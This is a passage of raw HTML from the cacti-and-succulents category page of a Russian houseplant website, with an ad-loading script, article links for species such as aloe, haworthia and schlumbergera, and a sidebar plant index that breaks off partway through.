"+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
    </head>

<body class="archive category category-kaktusy-i-sukkulenty category-28">

    <div class="site-container-wrap">

        <div class="site-container">

            <header class="site-header">

                <div class="header-top">

                    <div class="top-menu">
                                            </div>

                                            <a class="logo" href="/">
                            <div class="hide">Домашняя оранжерея</div>
                            <img class="skip-lazy" src="https://homegreenhouse.ru/wp-content/uploads/2023/01/3.png" width="500" height="252" alt="">
                        </a>
                    
                    

                    <form method="get" class="search-form" action="https://homegreenhouse.ru/">
    <input type="search" placeholder="Поиск информации на сайте" name="s" value="">
    <button class="search-submit" aria-label="Поиск"></button>
</form>
                </div>

                <nav class="header-menu mobile-menu" aria-label="Главное меню">
                    <input id="mobile-menu-toggle" type="checkbox">
                    <label class="mobile-menu-button" for="mobile-menu-toggle">
                        <span></span>
                    </label>
                    <div class="primary-menu">
                        <span class="cross"></span>
                        <ul class="menu"><li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-692"><a href="https://homegreenhouse.ru/category/komnatnye-rastenija/">Комнатные растения</a>
<ul class="sub-menu">
	<li id="menu-item-2227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2227"><a href="https://homegreenhouse.ru/category/komnatnye-rastenija/ampelnye/">Ампельные</a></li>
	<li id="menu-item-2230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2230"><a href="https://homegreenhouse.ru/category/komnatnye-rastenija/bonsaj/">Бонсай</a></li>
	<li id="menu-item-2233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2233"><a href="https://homegreenhouse.ru/category/komnatnye-rastenija/bromelievye/">Бромелиевые</a></li>
	<li id="menu-item-2225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2225"><a href="https://homegreenhouse.ru/category/komnatnye-rastenija/dekorativno-listvennye/">Декоративно-лиственные</a></li>
	<li id="menu-item-2228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2228"><a href="https://homegreenhouse.ru/category/komnatnye-rastenija/dekorativno-cvetushhie/">Декоративно-цветущие</a></li>
	<li id="menu-item-2229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2229"><a href="https://homegreenhouse.ru/category/komnatnye-rastenija/derevja-i-kustarniki/">Деревья и кустарники</a></li>
	<li id="menu-item-2226" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2226"><a href="https://homegreenhouse.ru/category/komnatnye-rastenija/kaktusy-i-sukkulenty/" aria-current="page">Кактусы и суккуленты</a></li>
	<li id="menu-item-2236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2236"><a href="https://homegreenhouse.ru/category/komnatnye-rastenija/orhidei/">Орхидеи</a></li>
	<li id="menu-item-2240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2240"><a href="https://homegreenhouse.ru/category/komnatnye-rastenija/palmy/">Пальмы</a></li>
	<li id="menu-item-2232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2232"><a href="https://homegreenhouse.ru/category/komnatnye-rastenija/paporotniki/">Папоротники</a></li>
	<li id="menu-item-2235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2235"><a href="https://homegreenhouse.ru/category/komnatnye-rastenija/plotojadnye/">Плотоядные</a></li>
</ul>
</li>
<li id="menu-item-2356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2356"><a href="https://homegreenhouse.ru/category/bolezni-i-vrditeli/">Болезни и вредители</a></li>
<li id="menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7759"><a href="https://homegreenhouse.ru/category/sad-i-ogorod/">Сад и огород</a></li>
<li id="menu-item-1172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1172"><a href="https://homegreenhouse.ru/category/poleznye-sovety/">Полезные советы</a></li>
</ul>                    </div>
                </nav>

                                    <div class="picture">
                        <picture>
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20443'%3E%3C/svg%3E" width="700" height="443" alt="" data-lazy-src="https://homegreenhouse.ru/wp-content/uploads/2023/01/houseplants.png"><noscript><img src="https://homegreenhouse.ru/wp-content/uploads/2023/01/houseplants.png" width="700" height="443" alt=""></noscript>
                        </picture>
                    </div>
                
            </header>

                        <main class="content-sidebar-wrap">

<div class="full-width">
    <ul class="breadcrumbs" itemprop="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" ><a itemprop="item" href="https://homegreenhouse.ru/"><span itemprop="name">Главная</span></a>
                <meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" ><a href="https://homegreenhouse.ru/category/komnatnye-rastenija/"  itemprop="item"><span itemprop="name">Комнатные растения</span></a>
				   <meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" ><span itemprop="name">Кактусы и суккуленты</span><meta itemprop="position" content="3" /></li></ul>    <h1>Кактусы и суккуленты</h1>
</div>

<div class="content-wrap">

            <div class="archive-description post">
            <div class="fpm_start"></div>
<div class="fpm_end"></div>
        </div>
    
    
    
    
        <section aria-label="Обновления в разделе">

            <div class="articles-list">

                
                
                    
                    <a href="https://homegreenhouse.ru/astrofitum-miriostigma-uhod-za-zvezdnym-kaktusom/" class="item full">

                        <div class="item-image">
                <img width="465" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20260'%3E%3C/svg%3E" class="attachment-custom size-custom wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://homegreenhouse.ru/wp-content/uploads/2024/08/astrofitum-miriostigma-465x260.webp" /><noscript><img width="465" height="260" src="https://homegreenhouse.ru/wp-content/uploads/2024/08/astrofitum-miriostigma-465x260.webp" class="attachment-custom size-custom wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript>            </div>
            
    
    <div class="h5">Астрофитум мириостигма</div>

    <div class="item-footer">
        <div class="button-arrow">Читать далее</div>
    </div>

</a>
                    
        
                    
                    <a href="https://homegreenhouse.ru/aloje-vera-kak-pravilno-vyrashhivat-i-uhazhivat-za-komnatnym-rasteniem/" class="item full">

                        <div class="item-image">
                <img width="465" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20260'%3E%3C/svg%3E" class="attachment-custom size-custom wp-post-image" alt="алоэ вера" decoding="async" data-lazy-src="https://homegreenhouse.ru/wp-content/uploads/2024/08/aloje-vera-1-1-465x260.jpg" /><noscript><img width="465" height="260" src="https://homegreenhouse.ru/wp-content/uploads/2024/08/aloje-vera-1-1-465x260.jpg" class="attachment-custom size-custom wp-post-image" alt="алоэ вера" decoding="async" /></noscript>            </div>
            
    
    <div class="h5">Алоэ вера</div>

    <div class="item-footer">
        <div class="button-arrow">Читать далее</div>
    </div>

</a>
                    
        
                    
                    <a href="https://homegreenhouse.ru/kak-uhazhivat-za-sukkulentami-podrobnoe-rukovodstvo/" class="item full">

                        <div class="item-image">
                <img width="465" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20260'%3E%3C/svg%3E" class="attachment-custom size-custom wp-post-image" alt="" decoding="async" data-lazy-src="https://homegreenhouse.ru/wp-content/uploads/2024/08/kak-vyrastit-sukkulenty-iz-semyan-465x260.jpg" /><noscript><img width="465" height="260" src="https://homegreenhouse.ru/wp-content/uploads/2024/08/kak-vyrastit-sukkulenty-iz-semyan-465x260.jpg" class="attachment-custom size-custom wp-post-image" alt="" decoding="async" /></noscript>            </div>
            
    
    <div class="h5">Как ухаживать за суккулентами: подробное руководство</div>

    <div class="item-footer">
        <div class="button-arrow">Читать далее</div>
    </div>

</a>
                    
        
                    
                    <a href="https://homegreenhouse.ru/kak-uhazhivat-za-kaktusami-vse-chto-vam-nuzhno-znat-ob-jetih-rastenijah/" class="item full">

                        <div class="item-image">
                <img width="465" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20260'%3E%3C/svg%3E" class="attachment-custom size-custom wp-post-image" alt="" decoding="async" data-lazy-src="https://homegreenhouse.ru/wp-content/uploads/2024/08/raznovidnosti-kaktusov-465x260.jpg" /><noscript><img width="465" height="260" src="https://homegreenhouse.ru/wp-content/uploads/2024/08/raznovidnosti-kaktusov-465x260.jpg" class="attachment-custom size-custom wp-post-image" alt="" decoding="async" /></noscript>            </div>
            
    
    <div class="h5">Как ухаживать за кактусами: все что вам нужно знать об этих растениях</div>

    <div class="item-footer">
        <div class="button-arrow">Читать далее</div>
    </div>

</a>
                    
        
                    
                    <a href="https://homegreenhouse.ru/prichudlivyj-pedilantus-titimaloidnyj-osobennosti-uhoda/" class="item full">

                        <div class="item-image">
                <img width="465" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20260'%3E%3C/svg%3E" class="attachment-custom size-custom wp-post-image" alt="" decoding="async" data-lazy-src="https://homegreenhouse.ru/wp-content/uploads/2024/08/pedilantus-titimaloidnyj-4-465x260.jpg" /><noscript><img width="465" height="260" src="https://homegreenhouse.ru/wp-content/uploads/2024/08/pedilantus-titimaloidnyj-4-465x260.jpg" class="attachment-custom size-custom wp-post-image" alt="" decoding="async" /></noscript>            </div>
            
    
    <div class="h5">Педилантус титималоидный</div>

    <div class="item-footer">
        <div class="button-arrow">Читать далее</div>
    </div>

</a>
                    
        
                    
                    <a href="https://homegreenhouse.ru/aloje-ostistoe-uhod-v-domashnih-uslovijah/" class="item full">

                        <div class="item-image">
                <img width="465" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20260'%3E%3C/svg%3E" class="attachment-custom size-custom wp-post-image" alt="" decoding="async" data-lazy-src="https://homegreenhouse.ru/wp-content/uploads/2024/08/aloje-ostistoe-465x260.jpg" /><noscript><img width="465" height="260" src="https://homegreenhouse.ru/wp-content/uploads/2024/08/aloje-ostistoe-465x260.jpg" class="attachment-custom size-custom wp-post-image" alt="" decoding="async" /></noscript>            </div>
            
    
    <div class="h5">Алоэ остистое</div>

    <div class="item-footer">
        <div class="button-arrow">Читать далее</div>
    </div>

</a>
                                </div>

            
            <div class="articles-list">

            
        
                    
                    <a href="https://homegreenhouse.ru/havortiopsis-limolistnyj/" class="item full">

                        <div class="item-image">
                <img width="465" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20260'%3E%3C/svg%3E" class="attachment-custom size-custom wp-post-image" alt="" decoding="async" data-lazy-src="https://homegreenhouse.ru/wp-content/uploads/2024/08/shutterstock_1927510376-747x533-1-465x260.jpg" /><noscript><img width="465" height="260" src="https://homegreenhouse.ru/wp-content/uploads/2024/08/shutterstock_1927510376-747x533-1-465x260.jpg" class="attachment-custom size-custom wp-post-image" alt="" decoding="async" /></noscript>            </div>
            
    
    <div class="h5">Хавортиопсис лимолистный</div>

    <div class="item-footer">
        <div class="button-arrow">Читать далее</div>
    </div>

</a>
                    
        
                    
                    <a href="https://homegreenhouse.ru/molochaj-belozhilkovyj-uhod-vyrashhivanie-razmnozhenie/" class="item full">

                        <div class="item-image">
                <img width="465" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20260'%3E%3C/svg%3E" class="attachment-custom size-custom wp-post-image" alt="" decoding="async" data-lazy-src="https://homegreenhouse.ru/wp-content/uploads/2024/05/euphorbia-leuconeura-1-465x260.jpg" /><noscript><img width="465" height="260" src="https://homegreenhouse.ru/wp-content/uploads/2024/05/euphorbia-leuconeura-1-465x260.jpg" class="attachment-custom size-custom wp-post-image" alt="" decoding="async" /></noscript>            </div>
            
    
    <div class="h5">Молочай беложилковый</div>

    <div class="item-footer">
        <div class="button-arrow">Читать далее</div>
    </div>

</a>
                    
        
                    
                    <a href="https://homegreenhouse.ru/litopsy-zhivye-kamni-instrukcija-po-vyrashhivaniju/" class="item full">

                        <div class="item-image">
                <img width="465" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20260'%3E%3C/svg%3E" class="attachment-custom size-custom wp-post-image" alt="" decoding="async" data-lazy-src="https://homegreenhouse.ru/wp-content/uploads/2024/05/screenshot_10-465x260.jpg" /><noscript><img width="465" height="260" src="https://homegreenhouse.ru/wp-content/uploads/2024/05/screenshot_10-465x260.jpg" class="attachment-custom size-custom wp-post-image" alt="" decoding="async" /></noscript>            </div>
            
    
    <div class="h5">Литопсы, живые камни</div>

    <div class="item-footer">
        <div class="button-arrow">Читать далее</div>
    </div>

</a>
                    
        
                    
                    <a href="https://homegreenhouse.ru/krestovnik-rouli-senecio-rowleyanus-v-domashnih-uslovijah/" class="item full">

                        <div class="item-image">
                <img width="465" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20260'%3E%3C/svg%3E" class="attachment-custom size-custom wp-post-image" alt="" decoding="async" data-lazy-src="https://homegreenhouse.ru/wp-content/uploads/2024/05/senecio__rowleyanus_2-min-465x260.jpg" /><noscript><img width="465" height="260" src="https://homegreenhouse.ru/wp-content/uploads/2024/05/senecio__rowleyanus_2-min-465x260.jpg" class="attachment-custom size-custom wp-post-image" alt="" decoding="async" /></noscript>            </div>
            
    
    <div class="h5">Крестовник Роули (Senecio rowleyanus)</div>

    <div class="item-footer">
        <div class="button-arrow">Читать далее</div>
    </div>

</a>
                    
        
                    
                    <a href="https://homegreenhouse.ru/ochitok-sedum-vidy-i-sorta-vyrashhivanie-i-uhod/" class="item full">

                        <div class="item-image">
                <img width="465" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20260'%3E%3C/svg%3E" class="attachment-custom size-custom wp-post-image" alt="Седум (очиток) в домашних условиях" decoding="async" data-lazy-src="https://homegreenhouse.ru/wp-content/uploads/2023/12/sedum-5-465x260.jpg" /><noscript><img width="465" height="260" src="https://homegreenhouse.ru/wp-content/uploads/2023/12/sedum-5-465x260.jpg" class="attachment-custom size-custom wp-post-image" alt="Седум (очиток) в домашних условиях" decoding="async" /></noscript>            </div>
            
    
    <div class="h5">Очиток (седум): богатство видов и секреты ухода</div>

    <div class="item-footer">
        <div class="button-arrow">Читать далее</div>
    </div>

</a>
                    
        
                    
                    <a href="https://homegreenhouse.ru/kaktus-mammilljarija-uhod-v-domashnih-uslovijah/" class="item full">

                        <div class="item-image">
                <img width="465" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20260'%3E%3C/svg%3E" class="attachment-custom size-custom wp-post-image" alt="Маммилярия (Mammillaria)" decoding="async" data-lazy-src="https://homegreenhouse.ru/wp-content/uploads/2023/10/mammillaria-465x260.jpg" /><noscript><img width="465" height="260" src="https://homegreenhouse.ru/wp-content/uploads/2023/10/mammillaria-465x260.jpg" class="attachment-custom size-custom wp-post-image" alt="Маммилярия (Mammillaria)" decoding="async" /></noscript>            </div>
            
    
    <div class="h5">Маммиллярия</div>

    <div class="item-footer">
        <div class="button-arrow">Читать далее</div>
    </div>

</a>
                    
        
                    
                    <a href="https://homegreenhouse.ru/havortija-vyrashhivanie-i-uhod-v-domashnih-uslovijah/" class="item full">

                        <div class="item-image">
                <img width="465" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20260'%3E%3C/svg%3E" class="attachment-custom size-custom wp-post-image" alt="Хавортия" decoding="async" data-lazy-src="https://homegreenhouse.ru/wp-content/uploads/2023/09/havortiya-9-465x260.jpg" /><noscript><img width="465" height="260" src="https://homegreenhouse.ru/wp-content/uploads/2023/09/havortiya-9-465x260.jpg" class="attachment-custom size-custom wp-post-image" alt="Хавортия" decoding="async" /></noscript>            </div>
            
    
    <div class="h5">Хавортия</div>

    <div class="item-footer">
        <div class="button-arrow">Читать далее</div>
    </div>

</a>
                    
        
                    
                    <a href="https://homegreenhouse.ru/denezhnaja-tolstjanka-rastim-derevo-bogatstva/" class="item full">

                        <div class="item-image">
                <img width="465" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20260'%3E%3C/svg%3E" class="attachment-custom size-custom wp-post-image" alt="Крассула" decoding="async" data-lazy-src="https://homegreenhouse.ru/wp-content/uploads/2023/09/krassula-morgan-byuti-465x260.webp" /><noscript><img width="465" height="260" src="https://homegreenhouse.ru/wp-content/uploads/2023/09/krassula-morgan-byuti-465x260.webp" class="attachment-custom size-custom wp-post-image" alt="Крассула" decoding="async" /></noscript>            </div>
            
    
    <div class="h5">Крассула (денежное дерево, толстянка) &#8212; растим дерево богатства</div>

    <div class="item-footer">
        <div class="button-arrow">Читать далее</div>
    </div>

</a>
                    
        
                    
                    <a href="https://homegreenhouse.ru/shljumbergera-dekabrist-vyrashhivanie-i-uhod/" class="item full">

                        <div class="item-image">
                <img width="465" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20260'%3E%3C/svg%3E" class="attachment-custom size-custom wp-post-image" alt="Шлюмбергера" decoding="async" data-lazy-src="https://homegreenhouse.ru/wp-content/uploads/2023/08/4-46-465x260.jpg" /><noscript><img width="465" height="260" src="https://homegreenhouse.ru/wp-content/uploads/2023/08/4-46-465x260.jpg" class="attachment-custom size-custom wp-post-image" alt="Шлюмбергера" decoding="async" /></noscript>            </div>
            
    
    <div class="h5">Шлюмбергера, он же Декабрист</div>

    <div class="item-footer">
        <div class="button-arrow">Читать далее</div>
    </div>

</a>
                    
        
            </div>

        </section>

        
	<nav class="navigation pagination" aria-label="Пагинация записей">
		<h2 class="screen-reader-text">Пагинация записей</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://homegreenhouse.ru/category/komnatnye-rastenija/kaktusy-i-sukkulenty/page/2/">2</a>
<a class="next page-numbers" href="https://homegreenhouse.ru/category/komnatnye-rastenija/kaktusy-i-sukkulenty/page/2/">»</a></div>
	</nav>
    
</div>


<aside class="sidebar sidebar-primary" aria-label="Основной сайдбар">

                <div class="widget cats-widget">
                <div class="widgettitle">Разделы</div>
                <ul class="category-list">
                    	<li class="cat-item cat-item-1"><a href="https://homegreenhouse.ru/category/bez-rubriki/">Без рубрики<span></span></a><span class="post-count">15</span>
</li>
	<li class="cat-item cat-item-37"><a href="https://homegreenhouse.ru/category/bolezni-i-vrditeli/">Болезни и вредители<span></span></a><span class="post-count">20</span>
</li>
	<li class="cat-item cat-item-10 current-cat-parent current-cat-ancestor has_children"><a href="https://homegreenhouse.ru/category/komnatnye-rastenija/">Комнатные растения<span></span></a><span class="post-count">182</span>
<ul class='children'>
	<li class="cat-item cat-item-25"><a href="https://homegreenhouse.ru/category/komnatnye-rastenija/ampelnye/">Ампельные<span></span></a><span class="post-count">13</span>
</li>
	<li class="cat-item cat-item-30"><a href="https://homegreenhouse.ru/category/komnatnye-rastenija/bonsaj/">Бонсай<span></span></a><span class="post-count">2</span>
</li>
	<li class="cat-item cat-item-35"><a href="https://homegreenhouse.ru/category/komnatnye-rastenija/bromelievye/">Бромелиевые<span></span></a><span class="post-count">3</span>
</li>
	<li class="cat-item cat-item-27"><a href="https://homegreenhouse.ru/category/komnatnye-rastenija/dekorativno-listvennye/">Декоративно-лиственные<span></span></a><span class="post-count">23</span>
</li>
	<li class="cat-item cat-item-26"><a href="https://homegreenhouse.ru/category/komnatnye-rastenija/dekorativno-cvetushhie/">Декоративно-цветущие<span></span></a><span class="post-count">22</span>
</li>
	<li class="cat-item cat-item-29"><a href="https://homegreenhouse.ru/category/komnatnye-rastenija/derevja-i-kustarniki/">Деревья и кустарники<span></span></a><span class="post-count">16</span>
</li>
	<li class="cat-item cat-item-28 current-cat"><a aria-current="page" href="https://homegreenhouse.ru/category/komnatnye-rastenija/kaktusy-i-sukkulenty/">Кактусы и суккуленты<span></span></a><span class="post-count">20</span>
</li>
	<li class="cat-item cat-item-31"><a href="https://homegreenhouse.ru/category/komnatnye-rastenija/orhidei/">Орхидеи<span></span></a><span class="post-count">2</span>
</li>
	<li class="cat-item cat-item-33"><a href="https://homegreenhouse.ru/category/komnatnye-rastenija/palmy/">Пальмы<span></span></a><span class="post-count">4</span>
</li>
	<li class="cat-item cat-item-34"><a href="https://homegreenhouse.ru/category/komnatnye-rastenija/paporotniki/">Папоротники<span></span></a><span class="post-count">1</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://homegreenhouse.ru/category/poleznye-sovety/">Полезные советы<span></span></a><span class="post-count">97</span>
</li>
	<li class="cat-item cat-item-41 has_children"><a href="https://homegreenhouse.ru/category/sad-i-ogorod/">Сад и огород<span></span></a><span class="post-count">3</span>
<ul class='children'>
	<li class="cat-item cat-item-44"><a href="https://homegreenhouse.ru/category/sad-i-ogorod/vesennie-ogorodnye-raboty/">Весенние огородные работы<span></span></a><span class="post-count">1</span>
</li>
	<li class="cat-item cat-item-43"><a href="https://homegreenhouse.ru/category/sad-i-ogorod/ogorod/">Огород<span></span></a><span class="post-count">1</span>
</li>
	<li class="cat-item cat-item-42"><a href="https://homegreenhouse.ru/category/sad-i-ogorod/sad/">Сад<span></span></a><span class="post-count">1</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-45"><a href="https://homegreenhouse.ru/category/stati/">Статьи<span></span></a><span class="post-count">10</span>
</li>
                </ul>

            </div>
        <div class="widget alphabet-widget">                                                        <div class="widgettitle">Комнатные растения по алфавиту</div>
                        
<div class="letters">

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://homegreenhouse.ru/abutilon-vyrashhivanie-i-uhod-v-domashnih-uslovijah/">
                            Абутилон                        </a>

                    
                        <a href="https://homegreenhouse.ru/kak-vyrastit-avokado-iz-kostochki/">
                            Авокадо                        </a>

                    
                        <a href="https://homegreenhouse.ru/aglaonema-sekrety-uspeshnogo-vyrashhivanija-v-domashnih-uslovijah/">
                            Аглаонема                        </a>

                    
                        <a href="https://homegreenhouse.ru/adenium-uhod-za-rozoj-pustyni-v-domashnih-uslovijah/">
                            Адениум                        </a>

                    
                        <a href="https://homegreenhouse.ru/azalija-komnatnaja-uhod-v-domashnih-uslovijah-posle-pokupki/">
                            Азалия                        </a>

                    
                        <a href="https://homegreenhouse.ru/akalifa-rukovodstvo-po-uhodu-i-vyrashhivaniju/">
                            Акалифа                        </a>

                    
                        <a href="https://homegreenhouse.ru/kak-vyrashhivat-i-uhazhivat-za-alokaziej-v-domashnih-uslovijah/">
                            Алоказия                        </a>

                    
                        <a href="https://homegreenhouse.ru/aloje-vyrashhivanie-i-uhod-v-domashnih-uslovijah/">
                            Алоэ                        </a>

                    
                        <a href="https://homegreenhouse.ru/aloje-vera-kak-pravilno-vyrashhivat-i-uhazhivat-za-komnatnym-rasteniem/">
                            Алоэ Вера                        </a>

                    
                        <a href="https://homegreenhouse.ru/aloje-ostistoe-uhod-v-domashnih-uslovijah/">
                            Алоэ остистое (aloe aristata)                        </a>

                    
                        <a href="https://homegreenhouse.ru/kak-vyrastit-ananas-v-domashnih-uslovijah/">
                            Ананас                        </a>

                    
                        <a href="https://homegreenhouse.ru/anturium/">
                            Антуриум                        </a>

                    
                        <a href="https://homegreenhouse.ru/araukarija-vyrashhivaem-norfolkskuju-sosnu-v-domashnih-uslovijah/">
                            Араукария                        </a>

                    
                        <a href="https://homegreenhouse.ru/asparagus-vyrashhivanie-i-uhod-v-domashnih-uslovijah/">
                            Аспарагус                        </a>

                    
                        <a href="https://homegreenhouse.ru/asplenium-uhod-i-vyrashhivanie-v-domashnih-uslovijah/">
                            Асплениум                        </a>

                    
                        <a href="https://homegreenhouse.ru/astrofitum-miriostigma-uhod-za-zvezdnym-kaktusom/">
                            Астрофитум мириостигма                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">А</div>
                    <div class="count">16</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://homegreenhouse.ru/bazella-sekrety-uspeshnogo-vyrashhivanija-i-uhoda-v-domashnih-uslovijah/">
                            Базелла                        </a>

                    
                        <a href="https://homegreenhouse.ru/begonija-uhod-v-domashnih-uslovijah/">
                            Бегония                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">Б</div>
                    <div class="count">2</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://homegreenhouse.ru/vashingtonija-samaja-nastojashhaja-palma-v-vashej-kvartire/">
                            Вашингтония                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">В</div>
                    <div class="count">1</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://homegreenhouse.ru/gerbera-rukovodstvo-po-uhodu-v-domashnih-uslovijah/">
                            Гербера                        </a>

                    
                        <a href="https://homegreenhouse.ru/giacint-v-gorshke-vyrashhivanie-i-uhod-vygonka-i-hranenie-lukovic/">
                            Гиацинт                        </a>

                    
                        <a href="https://homegreenhouse.ru/gibiskus-vyrashhivanie-i-uhod-v-domashnih-uslovijah/">
                            Гибискус                        </a>

                    
                        <a href="https://homegreenhouse.ru/ginura-sekrety-uhoda-za-barhatnoj-krasavicej/">
                            Гинура (Gynura)                        </a>

                    
                        <a href="https://homegreenhouse.ru/kak-vyrashhivat-i-uhazhivat-za-rasteniem-gipojestes/">
                            Гипоэстес                        </a>

                    
                        <a href="https://homegreenhouse.ru/gippeastrum-foto-uhod-peresadka-vidy-bolezni/">
                            Гиппеаструм                        </a>

                    
                        <a href="https://homegreenhouse.ru/gloksinija-vyrashhivanie-i-uhod/">
                            Глоксиния                        </a>

                    
                        <a href="https://homegreenhouse.ru/gortenzija-komnatnaja-vyrashhivanie-i-uhod-v-domashnih-uslovijah/">
                            Гортензия                        </a>

                    
                        <a href="https://homegreenhouse.ru/granat-kak-komnatnoe-rastenie-sekrety-vyrashhivanija-i-uhoda/">
                            Гранат                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">Г</div>
                    <div class="count">9</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://homegreenhouse.ru/dendrobium/">
                            Дендробиум                        </a>

                    
                        <a href="https://homegreenhouse.ru/palma-dipsis-vyrashhivanie-i-uhod-v-domashnih-uslovijah/">
                            Дипсис (Хризалидокарпус)                        </a>

                    
